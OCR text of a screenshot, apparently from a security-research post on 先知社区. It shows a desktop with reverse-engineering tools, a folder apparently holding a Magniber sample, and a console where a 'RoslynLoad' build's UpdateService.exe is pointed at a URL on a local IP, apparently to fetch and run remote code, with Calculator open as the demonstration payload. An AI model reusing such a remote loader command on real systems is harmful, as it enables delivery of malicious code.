 Calculator
Contains the files and folders that you have deleted.
Recycle Bin
2gCkj
ILSpy_Mast...
tinyxml
PE-bear_x6...
upx394wce
2017-11-28...
Magniber_1...
tools
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\Users\vi ter\RoslynLoad\RoslynLoad\bin\x64\Debug>UpdateService.exe "http://172.16.35.130/f0206bcef0d73110"
C:\Users\vi ter\RoslynLoad\RoslynLoad\bin\x64\Debug>
先知社区